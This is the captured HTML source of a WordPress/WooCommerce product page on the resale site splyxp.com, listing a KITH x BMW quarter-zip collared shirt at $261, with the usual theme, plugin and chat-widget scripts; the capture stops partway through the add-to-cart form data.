

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://splyxp.com/product/kith-x-bmw-quarter-zip-collared-shirt/
body_size: 31458
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://splyxp.com/wp-content/themes/splystore/css/font-awesome.css">

<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/jquery-ui.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick-theme.css">
<link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">


<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>KITH x BMW Quarter Zip Collared Shirt | SPLY</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.4.2[846,903] -->
<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="https://splyxp.com/product/kith-x-bmw-quarter-zip-collared-shirt/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//asset.fwcdn3.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; Feed" href="https://splyxp.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/splyxp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://splyxp.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://splyxp.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='wtcpl_plugin_style-css'  href='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/css/wtcpl-styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.jQuery-plainOverlay-progress {
                        border-top: 12px solid #be0fc4 !important;
                    }
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

</style>
<link rel='stylesheet' id='chosen-drop-down-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='plainoverlay-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
.wcmp-product-policies .description { margin: 0 0 1.41575em;}
</style>
<link rel='stylesheet' id='aioseop-toolbar-menu-css'  href='https://splyxp.com/wp-content/plugins/all-in-one-seo-pack/css/admin-toolbar-menu.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css'  href='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css'  href='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=1.14.6' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://splyxp.com/wp-content/themes/splystore/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-style-css'  href='https://splyxp.com/wp-content/themes/splystore/style.css?ver=5.8.6' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='unionsply-ie-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='unionsply-ie8-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='unionsply-ie7-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='netgo-expandable-collapsible-menu-css'  href='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/styles.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='themify-icons-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/admin/themify-icons/themify-icons.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpf-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/css/wpf-public.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='product_css-css'  href='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/product.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='multiple_vendor-css'  href='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/multiple-vendor.min.css?ver=3.4.3' type='text/css' media='all' />
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/wtcpl-scripts.js?ver=5.8.6' id='wtcpl-product-cat-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/jquery.scrollTo-1.4.3.1-min.js?ver=5.8.6' id='wtcpl-scroll-to-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.6' id='berocket_aapf_widget-scroll-script-js'></script>
<script type='text/javascript' id='woof-husky-js-extra'>
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/splyxp.com","default_data":{"placeholder":"","behavior":"title","search_by_full_word":"0","autocomplete":"0","how_to_open_links":"0","taxonomy_compatibility":0,"sku_compatibility":"0","custom_fields":"","search_desc_variant":"0","view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.0' id='woof-husky-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/embed-feed.js?ver=1' id='firework-videos-embed-feed-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/storyblock.js?ver=1' id='firework-videos-embed-storyblock-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/integrations/woocommerce.js?ver=1' id='firework-videos-woocommerce-cocart-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/html5.js?ver=3.7.3' id='unionsply-html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/script.js?ver=1.0' id='netgo-expandable-collapsible-menu-js'></script>
<link rel="https://api.w.org/" href="https://splyxp.com/wp-json/" /><link rel="alternate" type="application/json" href="https://splyxp.com/wp-json/wp/v2/product/27660" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://splyxp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://splyxp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.6" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel='shortlink' href='https://splyxp.com/?p=27660' />
<link rel="alternate" type="application/json+oembed" href="https://splyxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.com%2Fproduct%2Fkith-x-bmw-quarter-zip-collared-shirt%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://splyxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.com%2Fproduct%2Fkith-x-bmw-quarter-zip-collared-shirt%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />

<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery.min.js"></script> 
<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery-ui.min.js"></script>
<link rel="icon" type="image/png" sizes="32x32" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-96x96.png">

<meta name='webgains-site-verification'/>

<!-- Start of Async Drift Code -->
<script>
  "use strict";

  !function() {
    var t = window.driftt = window.drift = window.driftt || [];
    if (!t.init) {
      if (t.invoked) return void (window.console && console.error && console.error("Drift snippet included twice."));
      t.invoked = !0, t.methods = [ "identify", "config", "track", "reset", "debug", "show", "ping", "page", "hide", "off", "on" ], 
      t.factory = function(e) {
        return function() {
          var n = Array.prototype.slice.call(arguments);
          return n.unshift(e), t.push(n), t;
        };
      }, t.methods.forEach(function(e) {
        t[e] = t.factory(e);
      }), t.load = function(t) {
        var e = 3e5, n = Math.ceil(new Date() / e) * e, o = document.createElement("script");
        o.type = "text/javascript", o.async = !0, o.crossorigin = "anonymous", o.src = "https://js.driftt.com/include/" + n + "/" + t + ".js";
        var i = document.getElementsByTagName("script")[0];
        i.parentNode.insertBefore(o, i);
      };
    }
  }();
  drift.SNIPPET_VERSION = '0.3.1';
  drift.load('93crdg94va9t');
</script>
<!-- End of Async Drift Code -->

</head>

<body class="product-template-default single single-product postid-27660 theme-splystore woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style group-blog no-sidebar">
  <style type="text/css">
  .header-top-mobile-app-stripe{
    display: none;
  }
  .front-responsive-pwa-nav{
    display: none !important;
  }
  @media only screen and (max-width: 650px) {
    .front-responsive-pwa-nav{
    display: none !important;
  }
	.header-top-mobile-app-stripe{
      display: block;
    }
    .header-top-mobile-app-stripe .htmas-inner .htmas-close{
     float: left;
     width: 15%;
     padding-top: 28px;
     text-align: center;
   }
   .header-top-mobile-app-stripe .htmas-inner .htmas-img{
    float: left;
    width: 17%;
    line-height: 1px;
    padding-top: 5px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-img img{
    width: 65px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-content{
   float: left;
   width: 47%;
   padding: 16px 10px;
   padding-bottom: 16px;
   padding-bottom: 0px;
   line-height: 15px;
 }
 .header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-heading{
  font-family: MonumentExtended Black;
  font-size: 11px;
  display: block;
}
.header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-text{
  font-size: 11px;
  line-height: 10px !important;
}
/*
.top-app-show-p .header {
 top: 68px;
} /*/
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn{
  float: left;
  width: 20%;
  text-align: center;
  padding-top: 16px;
  padding-right: 5px;

}
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn a{
  margin-bottom: 5px;
  text-decoration: none;
  color: #000;
  font-size: 9px;
  display: block;
  border: #000 solid 1px;
  padding: 3px 0px;
}
}
</style>


<div class="top-marquee-journal">
  <div class="top-marquee-journal-inner">
     
        <span><a href="https://splyxp.com/journal/stone-island-aw-23-utilitarian-excellence/">STONE ISLAND AW ’23 UTILITARIAN EXCELLENCE</a></span>


         
        <span><a href="https://splyxp.com/journal/rick-owens-ss23-edfu-collection/">RICK OWENS SS23 &#8220;EDFU&#8221; Collection</a></span>


         
        <span><a href="https://splyxp.com/journal/kith-spring-101/">Kith Spring 101</a></span>


         
        <span><a href="https://splyxp.com/journal/stussy-spring-23/">STÜSSY SPRING &#8217;23</a></span>


         
        <span><a href="https://splyxp.com/journal/6-denim-styles-to-welcome-in-the-spring/">6 Denim Styles To Welcome In The Spring</a></span>


         
        <span><a href="https://splyxp.com/journal/heliot-emil-ss23/">HELIOT EMIL SS23</a></span>


         
        <span><a href="https://splyxp.com/journal/dr-martens-x-rick-owens-aw22-drop-2/">DR. MARTENS X RICK OWENS AW22 &#8211; DROP 2</a></span>


         
        <span><a href="https://splyxp.com/journal/casablanca-atlantis-sneaker-drop-2/">CASABLANCA Atlantis Sneaker &#8211; Drop 2</a></span>


          </div>
</div>
<div class="header">
  <div class="menu-search-top head-search">
    
<form role="search" method="get" class="search-form" action="https://splyxp.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" required placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
 
    <a href="javascript:void(0);" class="closesearch"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" alt="X" border="0" /></a>
  </div>
  <div class="header-inner">
    <div class="menu-toggle-btn">
      <div id="menu-toggle-icon">
        <span></span>
        <span></span>
        <span></span>
      </div>
      <!--<img src="https://splyxp.com/wp-content/themes/splystore/images/burger-icon.png"  > <span>MENU</span>-->
    </div>  
    
   
   <div class="header-logo">
    <div class="logo"><a href="/"><img src="https://splyxp.com/wp-content/themes/splystore/images/logo.png" class=" "> </a></div>
  </div>
  
  <div class="head-right-nav">
    <!--<a href="/my-account" class="header-resp-search-btn"><i class="fa fa-user-o" aria-hidden="true"></i></a> -->
    
          <a href="/signup/" class="header-signup-btn">Sign Up</a>
       
    <!-- <a href="/request-shopper-stylist/" class="header-signup-btn request-ishopper-btn">Request or Service Inquiry</a> --> 
         <!-- <div class="sign-out-btn"><a href="" ><img src="/images/sign-out-btn.svg"/></a></div> -->
          


       
       
     </div>  


     <div class="main-navigation-mobile">
      


      <div class="clear"></div>
              <div class="login-signup-resp-btns">
          <a href="/my-account/">Log In</a> 
          <a href="/signup/">Sign Up</a>
        </div> 
      

    </div>




  </div>
</div>
	<div class="">
    <div class="product-detail-page">
    
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://splyxp.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/men/">Men</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/men/brands-men/">Brands</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/men/brands-men/kith-brands-men/">kith</a>&nbsp;&#47;&nbsp;KITH x BMW Quarter Zip Collared Shirt</nav><div data-slug="" class="wpf-search-container">
		
			

<div class="woocommerce-notices-wrapper"></div>
	



	<div id="product-27660" class="post-27660 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-clothing product_cat-featured product_cat-kith product_cat-kith-brands-men product_cat-long-sleeved-shirts product_cat-men product_cat-shirts pa_clothing-size-l pa_clothing-size-m pa_color-white dc_vendor_shop-splystore first instock shipping-taxable purchasable product-type-variable">
		<div class="product-detail-inner">
			<div class="">
				<style type="text/css">
				.product-brand{
					text-transform: uppercase;
					font-weight: bold;
					margin-bottom: 5px;
					display: inline-block;
				}
				.product-brand a{
					text-decoration: none;
				}
				.product-detail-page .product-detail-inner{
					position: relative;
				}
				.product-resale-item-detail-icon{
					padding: 5px 10px;
					color: #fff;
					position: absolute;
					z-index: 9;
					top: 10px;
					left: 103px;letter-spacing: 1px;
					text-transform: uppercase;
				}
			</style>
			
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://splyxp.net/wp-content/uploads/2021/04/KITH-X-BMW-QUARTER-ZIP-COLL.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2021/04/KITH-X-BMW-QUARTER-ZIP-COLL.jpg"><img width="600" height="755" src="https://splyxp.net/wp-content/uploads/2021/04/KITH-X-BMW-QUARTER-ZIP-COLL-600x755.jpg" class="wp-post-image" alt="" loading="lazy" title="KITH-X-BMW-QUARTER-ZIP-COLL" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2021/04/KITH-X-BMW-QUARTER-ZIP-COLL.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2021/04/KITH-X-BMW-QUARTER-ZIP-COLL.jpg" data-large_image_width="600" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2021/04/KITH-X-BMW-QUARTER-ZIP-COLL.jpg 600w, https://splyxp.net/wp-content/uploads/2021/04/KITH-X-BMW-QUARTER-ZIP-COLL-358x450.jpg 358w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></div><div data-thumb="https://splyxp.net/wp-content/uploads/2021/04/KITH-X-BMW-QUARTER-ZIP.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2021/04/KITH-X-BMW-QUARTER-ZIP.jpg"><img width="600" height="755" src="https://splyxp.net/wp-content/uploads/2021/04/KITH-X-BMW-QUARTER-ZIP-600x755.jpg" class="" alt="" loading="lazy" title="KITH-X-BMW-QUARTER-ZIP" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2021/04/KITH-X-BMW-QUARTER-ZIP.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2021/04/KITH-X-BMW-QUARTER-ZIP.jpg" data-large_image_width="600" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2021/04/KITH-X-BMW-QUARTER-ZIP.jpg 600w, https://splyxp.net/wp-content/uploads/2021/04/KITH-X-BMW-QUARTER-ZIP-358x450.jpg 358w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></div>	</figure>
</div>

						<div class="summary entry-summary">
		 		 		 	<span class="product-brand"><a href="https://splyxp.com/product-category/brands/kith" >KITH</a></span>
		 	
		 
		 <div class="product-title-price-section"><h1 class="product_title entry-title">KITH x BMW Quarter Zip Collared Shirt</h1><div class="product-help-open-btn"><img src="https://splyxp.com/wp-content/themes/splystore/images/help-icon.png" alt="SPLY" /></div>
	<div class="dp-product-owner-prof"><a title="splystore" href="/splyrs/splystore"><img class="splyr-avatar" src="//splyxp.net/wp-content/uploads/2020/12/cropped-s-plytv-channel-logo.jpg" /> <span class="splyr-name">splystore</span></a>
		<div class="clear"></div>
	</div>
	<div class="clear"></div>
	<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>261.00</bdi></span></p>
</div><table class="shop_attributes">
 
	
	
			<tr>
			<th>Size</th>
			<td>
			<div class="values-attribute Size">
			
			<p><span class="value m" id="item_1"  >M</span><span class="value l" id="item_2"  >L</span></p>
			
            </div>
            
            </td>
		</tr>
			<tr>
			<th>Color</th>
			<td>
			<div class="values-attribute Color">
			
			<p><span class="value white" id="item_1"  >White</span></p>
			
            </div>
            
            </td>
		</tr>
		
</table>
<div class="product-deatil-btn">
	
		<form class="variations_form cart" action="https://splyxp.com/product/kith-x-bmw-quarter-zip-collared-shirt/" method="post" enctype='multipart/form-data' data-product_id="27660" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_clothing-size&quot;:&quot;m&quot;,&quot;attribute_pa_color&quot;:&quot;white&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;1 in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:261,&quot;display_regular_price&quot;:261,&quot;image&quot;:{&quot;title&quot;:&quot;KITH-X-BMW-QUARTER-ZIP-COLL&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/splyxp.com\/wp-content\/uploads\/2021\/04\/KITH-X-BMW-QUARTER-ZIP-COLL.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/splyxp.com\/wp-content\/uploads\/2021\/04\/KITH-X-BMW-QUARTER-ZIP-COLL-600x755.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/splyxp.com\/wp-content\/uploads\/2021\/04\/KITH-X-BMW-QUARTER-ZIP-COLL.jpg 600w, https:\/\/splyxp.com\/wp-content\/uploads\/2021\/04\/KITH-X-BMW-QUARTER-ZIP-COLL-358x450.jpg 358w&quot;,&quot;sizes&quot;:&quot;(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 